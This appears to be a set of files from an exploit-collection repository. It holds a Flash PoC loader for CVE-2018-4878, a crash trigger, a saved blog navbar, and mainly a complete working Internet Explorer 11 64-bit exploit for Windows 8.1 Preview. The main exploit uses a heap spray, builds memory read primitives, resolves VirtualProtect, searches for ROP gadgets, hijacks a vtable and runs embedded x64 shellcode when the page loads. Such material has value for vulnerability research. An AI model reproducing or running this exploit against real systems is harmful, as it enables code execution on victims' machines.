
<file: File Format Vulnerability/CVE-2018-4878/Poc/bin/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8"/>
	<title>Poc</title>
	<meta name="description" content="" />
	
	<script src="js/swfobject.js"></script>
	<script>
		var flashvars = {
		};
		var params = {
			menu: "false",
			scale: "noScale",
			allowFullscreen: "true",
			allowScriptAccess: "always",
			bgcolor: "",
			wmode: "direct" // can cause issues with FP settings & webcam
		};
		var attributes = {
			id:"Poc"
		};
		swfobject.embedSWF(
			"Poc.swf", 
			"altContent", "100%", "100%", "10.0.0", 
			"expressInstall.swf", 
			flashvars, params, attributes);
	</script>
	<style>
		html, body { height:100%; overflow:hidden; }
		body { margin:0; }
	</style>
</head>
<body>
	<div id="altContent">
		<h1>Poc</h1>
		<p><a href="http://www.adobe.com/go/getflashplayer">Get Adobe Flash player</a></p>
	</div>
</body>
</html>
</file>

<file: Browser Vulnerability/Exploit-Win-8.1-Pre-IE-11-64-bit/exp.html>
<script>
 var magic = 25001; //if the exploit doesn't work for you try selecting another number in the range 25000 -/+ 128
 var strarr = new Array();
 var arrarr = new Array();
 var sprayarr = new Array();
 var numsploits;
 var addrhi,addrlo;
 var arrindex = -1;
 var strindex = -1;
 var strobjidx = -1;
 var mshtmllo,mshtmlhi;
 //calc shellcode, based on SkyLined's x64 calc shellcode, but fixed to work on win 8.1
 var shellcode = [0x40, 0x80, 0xe4, 0xf8, 0x6a, 0x60, 0x59, 0x65, 0x48, 0x8b, 0x31, 0x48, 0x8b, 0x76, 0x18, 0x48, 0x8b, 0x76, 0x10, 0x48, 0xad, 0x48, 0x8b, 0x30, 0x48, 0x8b, 0x7e, 0x30, 0x03, 0x4f, 0x3c, 0x8b, 0x5c, 0x0f, 0x28, 0x8b, 0x74, 0x1f, 0x20, 0x48, 0x01, 0xfe, 0x8b, 0x4c, 0x1f, 0x24, 0x48, 0x01, 0xf9, 0x31, 0xd2, 0x0f, 0xb7, 0x2c, 0x51, 0xff, 0xc2, 0xad, 0x81, 0x3c, 0x07, 0x57, 0x69, 0x6e, 0x45, 0x75, 0xf0, 0x8b, 0x74, 0x1f, 0x1c, 0x48, 0x01, 0xfe, 0x8b, 0x34, 0xae, 0x48, 0x01, 0xf7, 0x68, 0x63, 0x61, 0x6c, 0x63, 0x54, 0x59, 0x31, 0xd2, 0x48, 0x83, 0xec, 0x28, 0xff, 0xd7, 0xcc, 0, 0, 0, 0];
//triggers the bug
function crash(i) {
 numsploits = numsploits + 1;
 t = document.getElementsByTagName("table")[i];
 t.parentNode.runtimeStyle.posWidth = -1;
 t.focus();
 setTimeout(cont, 100);  
}
//heap spray
function spray() {
 var aa = "aa";
 //create a bunch of String and Array objects
 for(var i=0;i<50000;i++) {
   strarr[i] = aa.toUpperCase();
   arrarr[i] = new Array(1,2,3,4,5);
 }
 //heap-spray with pointers to a String object
 for(var i=0;i<2000;i++) {
   var tmparr = new Array(16000);
   for(var j=0;j<16000;j++) {
     tmparr[j] = strarr[magic];
   }
   sprayarr[i] = tmparr;
 }
 crash(0);
}
function cont() {
 if(numsploits < 5) {
   crash(numsploits);
   return;
 }
 if(numsploits < 6) {
   setTimeout(afterFirstOverwrite, 0);
   return;
 }
 //alert("done2");
 afterSecondOverwrite();
}
function afterFirstOverwrite() {
 //check which array was overwritten
 for(var i=24000;i<25000;i++) {
   arrarr[i][18] = 1;
   var a = arrarr[i][4];
   var b = arrarr[i][16];
   var c = arrarr[i][17];
   if(typeof(b)!="undefined") {
     arrindex = i;
     addrlo = b;
     addrhi = c;
     break;
   }
 }
 if(arrindex < 0) {
   alert("Exploit failed, error overwriting array");
   return;
 }
 //alert(arrindex);
 //re-spray to overwrite buffer capacity
 for(var i=0;i<2000;i++) {
   sprayarr[i] = new Array(32000);
 }
 CollectGarbage();
 for(var i=0;i<2000;i++) {
   for(var j=0;j<32000;j++) {
     if(j%2 == 0) {
       sprayarr[i][j] = addrlo + 8 - 0xBF4 + 3;
     } else {
       sprayarr[i][j] = addrhi;
     }
   }
 }
 //alert("done");
 crash(numsploits);
}
//unsigned to signed conversion
function u2s(i) {
 if(i>0x80000000) {
   return -(0xFFFFFFFF - i + 1);
 } else {
   return i;
 }
}
//signed to unsigned conversion
function s2u(i) {
 if(i<0) {
   return (0xFFFFFFFF + i + 1);
 } else {
   return i;
 }
}
//memory disclosure helper function, read 32-bit number from a given address
function read32(addrhi, addrlo) {
 arrarr[arrindex][strobjidx + 6] = u2s(addrlo);
 arrarr[arrindex][strobjidx + 7] = addrhi;
 return strarr[strindex].charCodeAt(0) + 0x10000 * strarr[strindex].charCodeAt(1);
}
//memory disclosure helper function, read 16-bit number from a given address
function read16(addrhi, addrlo) {
 arrarr[arrindex][strobjidx + 6] = u2s(addrlo);
 arrarr[arrindex][strobjidx + 7] = addrhi;
 return strarr[strindex].charCodeAt(0);
}
function afterSecondOverwrite() {
 arrindex = arrindex + 1;
 //adjusts the array length - gives us some space to read and write memory
 arrarr[arrindex][2+0x5000/4] = 0;
 //search for the next string object and overwrite its length and content ptr to write jscript9
 for(var i=1;i<=5;i++) {
   if((arrarr[arrindex][2 + i*0x400 - 0x20] == 2) && (arrarr[arrindex][3 + i*0x400 - 0x20] == 0)) {
     //alert("found");
     strobjidx = i*0x400 - 0x20 - 2;
     arrarr[arrindex][strobjidx+4] = 4;
     for(var j=20000;j<30000;j++) {
       if(strarr[j].length != 2) {
         strindex = j;
         break;
       }
     }
     break;
   }
 }
 if(strindex < 0) {
   alert("Exploit failed, couldn't overwrite string length");
   return;
 }
 //alert("mshtml");
 //create a mshtml object and follow references to its vtable ptr
 var lo1,hi1,lo2,hi2;
 arrarr[arrindex+1][0] = document.createElement("button");
 lo1 = s2u(arrarr[arrindex][6+0x28/4]);
 hi1 = arrarr[arrindex][6+0x28/4 + 1];
 lo2 = read32(hi1, lo1+0x18);
 hi2 = read32(hi1, lo1+0x18+4);
 mshtmllo = read32(hi2, lo2+0x20);
 mshtmlhi = read32(hi2, lo2+0x20+4);
 //find the module base
 mshtmllo = mshtmllo - mshtmllo % 0x1000;
 while(mshtmllo>0) {
   if(read16(mshtmlhi,mshtmllo) == 0x5A4D) break;
   mshtmllo = mshtmllo - 0x1000;
 }
 //find the address of VirtualProtect in the IAT
 var coff = read32(mshtmlhi, mshtmllo + 0x3C);
 var idata = read32(mshtmlhi, mshtmllo + coff + 4 + 20 + 120);
 var iat = read32(mshtmlhi, mshtmllo + idata + 16);
 var vplo =  read32(mshtmlhi, mshtmllo + iat + 0x8a8);
 var vphi =  read32(mshtmlhi, mshtmllo + iat + 0x8a8 + 4);
 //alert(mshtmlhi.toString(16)+"'"+mshtmllo.toString(16)+","+vplo.toString(16));
 //find the rop gadgets in mshtml
 var pivotlo = -1;
 arrarr[arrindex][strobjidx + 4] = 0x01000000;
 arrarr[arrindex][strobjidx + 6] = u2s(mshtmllo);
 arrarr[arrindex][strobjidx + 7] = mshtmlhi;
 for(var i=0x800;i<0x900000;i++) {
   if((strarr[strindex].charCodeAt(i) == 0x5C50)
     &&(strarr[strindex].charCodeAt(i+1) == 0xD285)
     &&(strarr[strindex].charCodeAt(i+2) == 0x0874)
     &&(strarr[strindex].charCodeAt(i+3) == 0x408b))
   {
     pivotlo = mshtmllo + i*2;
     break;
   }
   if((strarr[strindex].charCodeAt(i) == 0x508B)
     &&(strarr[strindex].charCodeAt(i+1) == 0x855C)
     &&(strarr[strindex].charCodeAt(i+2) == 0x74D2)
     &&(strarr[strindex].charCodeAt(i+3) == 0x8b08))
   {
     pivotlo = mshtmllo + i*2 + 1;
     break;
   }
 }
 if(pivotlo < 0) {
   alert("Exploit failed, couldn't find ROP gadgets");
   return;
 }
 //alert(pivotlo.toString(16));
 var poprcx = -1;
 for(var i=0x800;i<0x900000;i++) {
   if(strarr[strindex].charCodeAt(i) == 0xC359) {
     poprcx = mshtmllo + i*2;
     break;
   }
 }
 if(poprcx < 0) {
   alert("Exploit failed, couldn't find ROP gadgets");
   return;
 }
 var poprdx = -1;
 for(var i=0x800;i<0x900000;i++) {
   if(strarr[strindex].charCodeAt(i) == 0xC35A) {
     poprdx = mshtmllo + i*2;
     break;
   }
 }
 if(poprdx < 0) {
   alert("Exploit failed, couldn't find ROP gadgets");
   return;
 }
 var popr8 = -1;
 for(var i=0x800;i<0x900000;i++) {
   if((strarr[strindex].charCodeAt(i) == 0x5841) && (strarr[strindex].charCodeAt(i+1) % 256 == 0xC3)) {
     popr8 = mshtmllo + i*2;
     break;
   }
   if((Math.floor(strarr[strindex].charCodeAt(i)/256) == 0x41) && (strarr[strindex].charCodeAt(i+1) == 0xC358)) {
     popr8 = mshtmllo + i*2 + 1;
     break;
   }
 }
 if(popr8 < 0) {
   alert("Exploit failed, couldn't find ROP gadgets");
   return;
 }
 //prepare the fake vtable
 var eaxoffset = 6 + 0x20;
 arrarr[arrindex][eaxoffset + 0x98/4] = u2s(pivotlo);
 arrarr[arrindex][eaxoffset + 0x98/4 + 1] = mshtmlhi;
 //prepare the fake stack
 arrarr[arrindex][eaxoffset] = u2s(poprcx);
 arrarr[arrindex][eaxoffset + 1] = mshtmlhi;
 arrarr[arrindex][eaxoffset + 2] = addrlo;
 arrarr[arrindex][eaxoffset + 3] = addrhi;
 arrarr[arrindex][eaxoffset + 4] = u2s(poprdx);
 arrarr[arrindex][eaxoffset + 5] = mshtmlhi;
 arrarr[arrindex][eaxoffset + 6] = 0x1000;
 arrarr[arrindex][eaxoffset + 7] = 0;
 arrarr[arrindex][eaxoffset + 8] = u2s(popr8);
 arrarr[arrindex][eaxoffset + 9] = mshtmlhi;
 arrarr[arrindex][eaxoffset + 10] = 0x40;
 arrarr[arrindex][eaxoffset + 11] = 0;
 arrarr[arrindex][eaxoffset + 12] = u2s(vplo);
 arrarr[arrindex][eaxoffset + 13] = u2s(vphi);
 arrarr[arrindex][eaxoffset + 14] = addrlo + 24 + eaxoffset*4 + 50*4;
 arrarr[arrindex][eaxoffset + 15] = addrhi;
 //encode the shellcode
 for(var i=0;i<Math.floor(shellcode.length/4);i++) {
    arrarr[arrindex][eaxoffset + 50 + i] = u2s(shellcode[i*4+3]*0x1000000 + shellcode[i*4+2]*0x10000 + shellcode[i*4+1]*0x100 + shellcode[i*4]);
 }
 //overwrite a vtable of jscript9 object and trigger a virtual call
 arrarr[arrindex][7] = addrhi;
 arrarr[arrindex][6] = addrlo + 24 + eaxoffset*4;
 //arrarr[arrindex][7] = 0x123456;
 //arrarr[arrindex][6] = 0x123456;
 //alert("done3");
 arrarr[arrindex+1].blah();
}
function run() {
 numsploits = 0;
 window.setTimeout(spray, 1000);
}
</script>
<body onload=run()>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
</body>
</file>

<file: Browser Vulnerability/Exploit-Win-8.1-Pre-IE-11-64-bit/poc.html>
<script>
function bug() {
for(var i = 0;i < 6;i++)
{
 t = document.getElementsByTagName("table")[i];
 t.parentNode.runtimeStyle.posWidth = "";
 t.focus();
 }
}
</script>
<body onload=bug()>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
<form><table><th><ins>aaaaaaaaaa aaaaaaaaaa</ins></th></table></form>
</file>

<file: Browser Vulnerability/Exploit-Win-8.1-Pre-IE-11-64-bit/Ivan Fratric's Security Blog_ Exploiting Internet Explorer 11 64-bit on Windows 8.1 Preview_files/navbar.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<!-- saved from url=(0705)https://www.blogger.com/navbar.g?targetBlogID=2001595886969899899&blogName=Ivan+Fratric%27s+Security+Blog&publishMode=PUBLISH_MODE_BLOGSPOT&navbarType=LIGHT&layoutType=LAYOUTS&searchRoot=http://ifsec.blogspot.com/search&blogLocale=en&v=2&homepageUrl=http://ifsec.blogspot.com/&targetPostID=2038989796339224911&blogPostOrPageUrl=http://ifsec.blogspot.com/2013/11/exploiting-internet-explorer-11-64-bit.html&vt=4668602786308047848&usegapi=1&jsh=m%3B%2F_%2Fscs%2Fapps-static%2F_%2Fjs%2Fk%3Doz.gapi.zh_CN.VnVei16sBpU.O%2Fm%3D__features__%2Fam%3DAQE%2Frt%3Dj%2Fd%3D1%2Frs%3DAGLTcCNs5888EhQ53gL5wA6TSup-ZHQ8wg#id=navbar-iframe&_gfid=navbar-iframe&parent=http%3A%2F%2Fifsec.blogspot.com&pfname=&rpctoken=18151986 -->
<html dir="ltr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style type="text/css">
        
        body {
          padding:0;
          margin:0;
        }

        .gplus div {
          vertical-align: middle !important;
          /* and for IE7 */
          zoom: 1 !important;
          *display: inline !important;
        }

        

        #b-navbar{white-space:nowrap;color:#444;height:29px;border-bottom:1px solid #888;background:transparent;font-size:13px;font-family:Arial,Sans-serif;position:relative}#b-navbar #b-navbar-bg{position:absolute;left:0;top:0;width:100%;height:30px;z-index:-1;background-color:#fff;opacity:0.4;filter:alpha(opacity=40)}#b-navbar-user{width:500px;height:30px}#b-navbar .navbar-right{text-align:right;padding-right:5px}#b-navbar-controls{margin-left:.2em;height:29px}#b-navbar #b-navbar-logo{display:block;margin-right:8px;margin-left:8px;width:20px;height:20px;background:url('//img1.blogblog.com/img/navbar/icons_peach.png') no-repeat -26px 0;cursor:pointer;cursor:hand}#b-navbar #b-query-box{background-color:#fff;margin:0 .5em 0 0;border:1px solid #aaa;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0 .3em}#b-navbar #b-query-icon{display:block;width:13px;height:13px;cursor:pointer;cursor:hand;background:url('//img1.blogblog.com/img/navbar/icons_peach.png') no-repeat 0 0}#b-navbar #b-query-icon:hover{background:url('//img1.blogblog.com/img/navbar/icons_peach.png') no-repeat -13px 0}#b-navbar #b-mobile-query-icon{display:block;width:24px;height:24px;cursor:pointer;background:#fff url('//www.gstatic.com/images/icons/material/system/1x/search_grey600_24dp.png') no-repeat 0 0;border-radius:3px;margin-right:.5em}#b-navbar #b-query{font-size:13px;color:#000;background-color:transparent;border:none;width:10em;margin:0}#b-navbar .b-link,#b-navbar #b-user{display:inline-block;font-size:13px;vertical-align:middle;padding:2px .4em}#b-navbar .b-link{color:#333;text-decoration:none;white-space:nowrap;cursor:pointer;cursor:hand}#b-navbar .b-link:hover{color:#55e;text-decoration:underline}#b-navbar #b-more span.arrow{background:url('//img1.blogblog.com/img/navbar/arrows-light.png') no-repeat -12px center;display:inline-block;width:7px;height:10px}#b-navbar #b-more:hover span.arrow{background:url('//img1.blogblog.com/img/navbar/arrows-light.png') no-repeat 0 center}#bt-unflag-body{display:none}#flagi,#unflagi{display:none;top:3px;color:#000;background-color:#ff9;border:1px solid #333;z-index:300;padding:4px;font-size:.7em;line-height:.8em}#flagi a,#unflagi a{color:#3366cc;text-decoration:underline}.b-mobile{display:none}#b-sms{margin:0 0 0 100px;padding:4px 7px;line-height:1em;font-size:100%;text-align:left}#b-sms a{margin-right:.5em;line-height:1em}#b-sms a:hover{text-decoration:underline}#blogger_cookie_notice{padding:4px 0 4px 12px;font-weight:bold;line-height:20px;padding-left:10px}#blogger_cookie_notice .logo{display:inline-block;margin-right:8px;width:20px;height:20px;background:url('//img1.blogblog.com/img/navbar/icons_peach.png') no-repeat -26px 0;cursor:pointer;position:absolute}#blogger_cookie_notice .cookie_message{margin-left:28px}#blogger_cookie_notice .cookie_button{color:#fff;font-size:11px;margin-left:11px;background-color:#444;padding:0 8px;height:18px;display:inline-block;line-height:18px;border:1px solid rgba(0,0,0,0.2);border-radius:2px;cursor:default!important;text-decoration:none!important}@media handheld{body .b-mobile{display:block}body #b-navbar-fg,body #flagi,body #unflagi{display:none}}
      </style>
<!--<base target="_top">--><base href="." target="_top"><style></style></head>
<body class="lang_zh  rb" marginwidth="0" marginheight="0">

<div id="b-navbar"><div id="b-navbar-bg" style="z-index:-1"></div>
<div id="b-navbar-fg">
<table id="b-navbar-controls" cellpadding="0" cellspacing="0" border="0" width="100%"><tbody><tr style="height:20px"><td valign="middle" width="24px"><a href="https://www.blogger.com/" id="b-navbar-logo" tabindex="1" title="转到 Blogger.com"></a>
<div id="b-sms" class="b-mobile"><a href="sms:?body=%E5%97%A8%EF%BC%8C%E8%AF%B7%E6%9F%A5%E7%9C%8B+http://ifsec.blogspot.com/%3Fspref%3Dsms+%E4%B8%8A%E7%9A%84+Ivan+Fratric%27s+Security+Blog" tabindex="2">作为短信发送</a></div></td>
<td valign="middle" width="150px"><form id="searchthis" action="http://ifsec.blogspot.com/search" method="get" style="display:inline;"><div id="b-query-box"><table cellpadding="0" cellspacing="0"><tbody><tr><td valign="middle"><input type="text" id="b-query" name="q" tabindex="3" style="width: 120px" title="搜索"></td>
<td valign="middle" style="width:15px"><a id="b-query-icon" onclick="document.getElementById(&quot;searchthis&quot;).submit();" title="搜索此博客"></a></td></tr></tbody></table></div>
</form></td>
